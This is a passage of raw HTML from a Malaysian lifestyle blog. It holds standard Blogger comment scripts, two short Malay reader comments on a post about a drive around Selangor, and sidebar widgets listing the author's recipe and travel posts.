              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8091223999088483608"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-rtAODR6RAe4/Y79UD1DxBcI/AAAAAAAAGSo/McZTrll_xiEKOGUgSRFv2gtpgblpgK4ugCK4BGAYYCw/s35/pngtree-cute-cartoon-muslimah-with-islamic-greetings-assalamualaikum-png-image_3796904.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13523238828761774790" rel="nofollow">Nurin Irsalina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html?showComment=1644143659477#c8091223999088483608">6 February 2022 at 18:34</a></span></div><p class="comment-content">betul jugak tu. sediakan lah masakan panas baru best</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8091223999088483608">Reply</a><span class="item-control blog-admin blog-admin pid-1762896382"><a target="_self" href="https://www.blogger.com/comment/delete/578480869577075215/8091223999088483608">Delete</a></span></span></div><div class="comment-replies"><div id="c8091223999088483608-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8091223999088483608-ra" class="thread-chrome thread-expanded"><div></div><div id="c8091223999088483608-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8091223999088483608">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8091223999088483608-ce"></div></li><li class="comment" id="c5829288420111673513"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-DcW7eHaJr6c/Z7sVUTSclSI/AAAAAAAAjSM/hrZNChYV2ggsKZs2sFKnwfm8KpLKoi7SgCK4BGAYYCw/s35/rayer%252520004-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15157056775043155609" rel="nofollow">Warisan Petani</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html?showComment=1644151096361#c5829288420111673513">6 February 2022 at 20:38</a></span></div><p class="comment-content">Mungkin lepas ni ada macam2 jualan pulak</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5829288420111673513">Reply</a><span class="item-control blog-admin blog-admin pid-289243625"><a target="_self" href="https://www.blogger.com/comment/delete/578480869577075215/5829288420111673513">Delete</a></span></span></div><div class="comment-replies"><div id="c5829288420111673513-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5829288420111673513-ra" class="thread-chrome thread-expanded"><div></div><div id="c5829288420111673513-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5829288420111673513">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5829288420111673513-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8209248365040642796"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Assalamualaikum , terima kasih kerana berkongsi pendapat dan juga luahan rasa , moga memberi manfaat buat kepada kita semua .. !!</p>
<a href='https://www.blogger.com/comment/frame/578480869577075215?po=8209248365040642796&hl=en-GB&saa=85391&origin=https://www.missazwarsyuhada.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.missazwarsyuhada.com/2022/02/how-to-pick-best-vr-headset.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.missazwarsyuhada.com/2022/02/10-idea-gubahan-hantaran-yang-paling.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.missazwarsyuhada.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.missazwarsyuhada.com/feeds/8209248365040642796/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Its Me</h2>
<div class='widget-content'>
<center><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJKyOg8Rxyt7gXwgJ2NT1iLEl0zI5Wy9MeZfFRHFbfCiLdXCSdbarDCY2Qj6ZSzlvrVH92o3yvVoIYGse4gPKlVrR_43dUcwWpOD_Ef9ly_edrwfrcoRh3tUQifg1fzcG3Fcju23CsCTMZ/s1600/azwar+profile.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1035" data-original-width="776" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJKyOg8Rxyt7gXwgJ2NT1iLEl0zI5Wy9MeZfFRHFbfCiLdXCSdbarDCY2Qj6ZSzlvrVH92o3yvVoIYGse4gPKlVrR_43dUcwWpOD_Ef9ly_edrwfrcoRh3tUQifg1fzcG3Fcju23CsCTMZ/s320/azwar+profile.png" width="238" / /></a></center><center><br /><span style="font-weight: bold;">MISS AZWAR SYUHADA/ AZWAR SYUHADA</span><br />Lifestyle blogger<br /><center>azwarsyuhada.work@gmail.com</center></center><br /><center style="font-weight: normal;"> <a href="https://www.facebook.com/azwar.syuhada" target="_blank"><img alt="Facebook Azwar" border="0" onmouseout="this.style.opacity=1.0; this.filters.alpha.opacity=100" onmouseover="this.style.opacity=0.4; this.filters.alpha.opacity=40" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBBZf3bCFK-MtZYQxMP497y8QgupwMl8OLMPSa7fPBjBSd_cIYYo4ejK8VhfcfiOacG-CUbLbnqhwgHgN6HjsI192TuKQ8l062F8CPaF6Ff04itLtiqPcwof6i0yFukndmrXaZtnjf2TlB/s1600/facebook+azwar.png" style="filter: alpha(opacity=100); opacity: 1.0;" title=" Facebook Azwar " / /></a> <a href="mailto:azwa_gem94@yahoo.com" style="font-size: 100%; text-align: left;" target="_blank"><img alt="Email Azwar" border="0" onmouseout="this.style.opacity=1.0; this.filters.alpha.opacity=100" onmouseover="this.style.opacity=0.4; this.filters.alpha.opacity=40" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDk-n8hcQ_gNQem156tmCwZBU-NejS10GvMZwAwKt0EHjrOBmCr23gLhBJuZ1ZE_jo6TRwdUgvDjGPGT_vsS0Rcwm-x3uGdqydGCRKrVfh4QMfDq89iSmC1eLpkwKwOzXGPVNdiqj1JQSG/s1600/email+azwar.png" style="filter: alpha(opacity=100); opacity: 1.0;" title="Email Azwar" / /></a>  <a href="http://instagram.com/azwarsyuhada" style="font-size: 100%; text-align: left;" target="_blank"><img alt="Instagram Azwar" border="0" onmouseout="this.style.opacity=1.0; this.filters.alpha.opacity=100" onmouseover="this.style.opacity=0.4; this.filters.alpha.opacity=40" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnykB0gnEGKcugUAMm8lhslp_EmMYW5hcoIXnGR-wuo1SQS0rwUKJfxNX4t0A8ReiqHnnaKml5cauBDjSu5CylsqBZwQh2NYFWxOwZFwqiXjzU_n7wMqFv0oWGLHsHgyQVVXVCLnzPCj7E/s1600/instagram+azwar.png" style="filter: alpha(opacity=100); opacity: 1.0;" title="Instagram Azwar" / /></a> <a href="https://twitter.com/azwarsyuhada" style="font-size: 100%; text-align: left;" target="_blank"><img alt="Twitter Azwar" border="0" onmouseout="this.style.opacity=1.0; this.filters.alpha.opacity=100" onmouseover="this.style.opacity=0.4; this.filters.alpha.opacity=40" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEsN2UG-Ffh261j4y9o7dGVsOhX5Zl-D6BivJzk_csPlb95D2m8AwZ5DJoiCHJ4_gAv5aYMiOWJzHXbY4llFm8gRBWQJCgc7cL35pdawHwJC0yto0f1anV7zvZkRxChH8y7EOEopLrFehE/s1600/twitter+azwar.png" style="filter: alpha(opacity=100); opacity: 1.0;" title="Twitter Azwar" / /></a></center><span class="widget-item-control"><span class="item-control blog-admin"><br /></span><br /></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML218'>
<div class='widget-content'>
<div class="latestposts" data-no="5"></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/578480869577075215?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.missazwarsyuhada.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/578480869577075215?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.missazwarsyuhada.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- miss-azwarsyuhada_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3075801267609764"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2644177150"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://miss-azwarsyuhada.blogspot.my/2016/04/resepi-cream-puff-putar-siap.html'><i></i><span class='smg-label'>Resepi Cream Puff Putar!</span></a>
<a href='http://miss-azwarsyuhada.blogspot.my/2016/02/resepi-cheesekut-yang-enak-dimakan.html'><i></i><span class='smg-label'>Resepi Cheesekut </span></a>
<a href='http://miss-azwarsyuhada.blogspot.my/2015/10/resepi-beef-lagsana-yang-enak-dan-sedap.html'><i></i><span class='smg-label'>Resepi Beef Lasagna yang sedap dimakan</span></a>
<a href='http://miss-azwarsyuhada.blogspot.my/2015/08/resepi-kek-batik-menggunakan-biskut.html'><i></i><span class='smg-label'>Resepi Kek Batik</span></a>
<a href='http://miss-azwarsyuhada.blogspot.my/2015/08/sunrise-breakfast-bowls.html'><i></i><span class='smg-label'>Sunrise Breakfast Bowls</span></a>
<a href='http://miss-azwarsyuhada.blogspot.my/2015/06/resepi-spaghetti-bersos-yang-enak-dan.html'><i></i><span class='smg-label'>Resepi Spaghetti Bersos semudah ABC</span></a>
<a href='http://miss-azwarsyuhada.blogspot.my/2014/12/resepi-spaghetti-carbonara-yang-lazat.html'><i></i><span class='smg-label'>Resepi Spaghetti Carbonara yang Enak</span></a>
<a href='http://miss-azwarsyuhada.blogspot.my/2013/12/resepi-kek-coklat-lembab.html'><i></i><span class='smg-label'>Resepi Kek Coklat Lembab</span></a>
<a href='https://www.missazwarsyuhada.com/2021/07/resepi-mashed-potato-kfc-versi-azie.html'><i></i><span class='smg-label'>Resepi Mashed Potato Ala-Ala KFC</span></a>
<a href='https://www.missazwarsyuhada.com/2021/05/resepi-asam-pedas-ikan-tenggiri-style.html'><i></i><span class='smg-label'>Resepi Asam Pedas Style Mak Lang</span></a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Jom Travel</h2>
<div class='widget-content'>
<ul>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2019/09/travelogue-trip-to-hatyai-part-1.html'>Trip to Hatyai [Pat 1]</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2019/10/travelogue-trip-to-hatyai-part-2.html'>Trip to Hatyai [Part 2]</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2018/02/trip-ke-pulau-pangkor-part-2.html'>Trip ke Pulau Pangkor with Bestie UniKL</a></li>
<li><a href='https://www.missazwarsyuhada.com/2022/06/travelogue-day-trip-skyworlds-theme.html'>Travelogue: Genting SkyWorlds Theme Park!</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2017/01/percutian-ke-padang-indonesia-part-4.html'>Percutian ke Padang, Indonesia [Part 4]</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2016/10/percutian-ke-padang-indonesia-part-3.html'>Percutian ke Padang, Indonesia [Part 3]</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2016/09/percutian-ke-padang-indonesia-part-1.html'>Percutian ke Padang, Indonesia [Part 1]</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2016/09/percutian-ke-padang-indonesia-part-2.html'>Percutian ke Padang [Part 2]</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2017/05/pengalaman-menginap-di-time-capsule.html'>Pengalaman Tidur dalam Time Capsule Hotel, Penang</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2019/04/percutian-5-hari-4-malam-di-seoul-korea.html'>Pengalaman ke Seoul, Korean [Part 1]</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2019/05/percutian-5-hari-4-malam-di-seoul-korea_5.html'>Pengalaman ke Seoul, Korea [Part 4]</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2019/05/percutian-5-hari-4-malam-di-seoul-korea.html'>Pengalaman ke Seoul, Korea [Part 3]</a></li>
<li><a href='https://miss-azwarsyuhada.blogspot.com/2019/04/percutian-5-hari-4-malam-di-seoul-korea_20.html'>Pengalaman ke Seoul, Korea [Part 2]</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAHn5Ff-UCWTb2ZKdqaSLpkYhRRAyEn9Hk8jxCP2wwpCpEMVXIAdJgJg3KlYY6YL9Vxt948fuRI6W-kgLHVsdHiXjFMNc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.iamfuzy.com/' target='_blank'>
iamfuzy.com&#8482;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.iamfuzy.com/2026/01/mee-kari-sedap-di-morning-kedah-seri.html' target='_blank'>
Mee Kari Sedap Di Morning Kedah Seri Rampai</a>
</span>
<div class='item-time'>
3 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGGoH28Gd8qS2l79Rvd8ex6sfqbzEtOARftdWOeIfNGG0ey58YeYMbcQ8Vmj9W6wq5MwslRx5YtgBb_jmYniYDZC2gCM5jBUU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tolongbeli.com.my' target='_blank'>
Tolongbeli</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tolongbeli.com.my/2026/01/10/hello-world/' target='_blank'>
Hello world!</a>
</span>
<div class='item-time'>
1 week ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX86uHXQ4UQ6eJH73yFninmXHLHZuO1ToWz4mEFTskQOeNKLazG8TQxvMGoxz7Rf_4IGnnQ717Oq5zztFAGkFgDtbXIVHiYc1cuiE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.sofinahlamudin.com/' target='_blank'>
Blog sofinahlamudin.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.sofinahlamudin.com/2025/12/what-to-know-before-company-goes-public.html' target='_blank'>
What to Know Before A Company Goes Public: Key Considerations for an IPO</a>
</span>
<div class='item-time'>
1 month ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujKSkiPs6I2VSG0_YzDlsWx3iFl57hRNHgflo5Os5sp7BQfIA7yZT3Og3eNzoDX2ViTsioyi_XnhKRDtBB_4hEKN4tfLeIENs1atXlYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tukangubahsuai.com' target='_blank'>
 Kontraktor Ubahsuai Rumah KL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.tukangubahsuai.com/2024/06/03/idea-terbaik-ubahsuai-dapur-rumah-murah/' target='_blank'>
Idea Terbaik Untuk UbahSuai Dapur Rumah Anda Dengan Murah</a>
</span>
<div class='item-time'>
1 year ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFiDKM2o8Pzg0fV3EOkdLM72kGwXGtTgYqrSgYMV9gi7KAwD0seEOmLCjH2qqSpWBqzM_ZttFAOKPysOo013X3iC-AYfisw3qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.hafizhafizol.my/' target='_blank'>
! Bukan Sekadar Rupa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.hafizhafizol.my/2024/03/koleksi-baju-melayu-murah-di-pazze.html' target='_blank'>
Koleksi Baju Melayu Murah di Pazze Official Store</a>
</span>
<div class='item-time'>
1 year ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPqNZvjQAXUz9jrezTzFtEADS7hBTnArHcXBt5iEdiVvkGdc1m45kD9wEMUDRdY1sRQfbDgKdv618p8FvAOtVJ6AhpVoXs4Wny=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.pojiegraphy.com/' target='_blank'>
P O J I E G R A P H Y</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.pojiegraphy.com/2020/02/my-stay-at-novotel-bangkok-sukhumvit-20.html' target='_blank'>
My stay at Novotel Bangkok Sukhumvit 20 Hotel</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiFyxIxWYw7i5wM3TztzqJ8VQPryuj6H4xJL0YqcfsjCcLOj1OZAogVP8CqgytyL5pYPAa0MAVAnUcXNs-ptDKXBZEhxPcwLgSTzF6wQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://honeykoyuki.blogspot.com/' target='_blank'>
Fatin Liyana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://honeykoyuki.blogspot.com/2019/01/cara-atasi-susu-badan-terlalu-banyak.html' target='_blank'>
Cara Atasi Susu Badan Terlalu Banyak (How to overcome oversupply of breast 
milk)</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Show 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Show All
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe allow="encrypted-media" allowtransparency="true" frameborder="0" height="500" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmissazwarsyuhada%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border: none; overflow: hidden;" width="260"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>My Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="260" data-height="430" href="https://twitter.com/azwarsyuhada?ref_src=twsrc%5Etfw">Tweets by azwarsyuhada</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Baskin Robin</h2>
<div class='widget-content'>
<a rel="nofollow" href="https://invol.co/clbpzqx"><img src="https://img.involve.asia/rpss/campaigns_banners/1655889535-ybhBGSLXU4xifsHOHARvppVfHrgzFVqw.jpg" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>LATEST POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.missazwarsyuhada.com/2019/01/cara-apply-pengurangan-mara.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB3R6XIIp20Ezhupp-0Yr1w8VEOSjljKCVNd1Y2YO5ZJY3OMNHgJqD2HVL-n_BlklGozTtyyH9QrizBOj10xzJTuIaEAa6YrQ8hWYWAVb1DCthrWjYqUSLmP8LuAZvUZoUsF8XmECHQsJc/s72-c/Pengurangan+Mara+lulus.PNG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.missazwarsyuhada.com/2019/01/cara-apply-pengurangan-mara.html'>Cara APPLY Pengurangan MARA.</a></div>
<div class='item-snippet'> Alhamdulillah, permulaan tahun baru yang baik kali ini. Tahu-tahu sahaja keputusan pengurangan mara dah pun lulus. Tak perlu tunggu lama, d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.missazwarsyuhada.com/2018/08/jom-sambung-belajar-di-unikl-apa-yang.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkOZXAVP9JeMdrLXdWHgdYV_wdSK9kzTZgkOLBj2ofoDcavt8hazuhk1W7wK52nbQgweI0jeLdqM0VyVGHFzYqyhwExq_pluNCLFbqF5l5rjm7S7iSDanuBO_if4cs7q0y3YEO-HaXSChf/s72-c/Capture.PNG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.missazwarsyuhada.com/2018/08/jom-sambung-belajar-di-unikl-apa-yang.html'>Jom Sambung Belajar di UNIKL! Apa yang Menarik Mengenai UNIKL?</a></div>
